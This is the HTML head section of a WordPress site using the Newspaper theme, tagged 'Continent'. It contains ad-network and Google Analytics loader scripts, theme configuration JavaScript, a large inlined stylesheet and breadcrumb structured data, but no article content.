      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1768992067
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "859",
            "contentType": "archives",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cae3c8900d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26259003-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26259003-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.afrokanlife.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.afrokanlife.com/tag/continent/",
                    "name": "Continent"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-235x235.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.afrokanlife.com/wp-content/uploads/2015/06/cropped-LOGO_Digikan_2015_RGB_544-300x300.jpg" />

